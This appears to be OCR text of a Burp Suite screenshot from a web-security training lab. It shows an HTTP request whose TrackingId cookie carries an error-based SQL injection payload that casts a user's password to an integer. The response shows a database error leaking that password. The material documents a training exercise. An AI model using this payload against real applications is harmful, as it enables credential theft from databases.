 Request
Pretty Raw Hex
\n
1 GET /product?productId=14 HTTP/2
2 Host:
0a71009503f4a08a835d963c00d400d2.web-security-academ
y.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+password+FROM+users+LIMIT+1)+
as+int)--; session=QB7bzFNLxM18ZGYVI8iZrUV00tOEBCae
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0a71009503f4a08a835d963c00d400d2.web-securit
y-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
\n
12.9,28.8
14.3,30
28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='
widgetcontainer-lab-status
is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon
>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for
type integer:
"wd97bd5grqm3awnwbz74"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for
type integer:
"wd97bd5grqm3awnwbz74"
</p>